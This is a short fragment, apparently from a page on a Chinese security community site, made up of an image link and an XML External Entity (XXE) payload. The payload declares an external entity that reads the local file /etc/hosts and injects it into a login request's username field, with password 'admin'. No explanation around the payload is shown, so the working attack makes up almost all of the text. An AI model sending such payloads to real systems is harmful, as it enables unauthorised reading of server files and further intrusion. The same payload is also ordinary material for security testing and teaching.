 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE user [
<!ENTITY xxe SYSTEM "file:///etc/hosts" >]>
<user>
  <username>&xxe;</username>
  <password>admin</password>
</user>
先知社区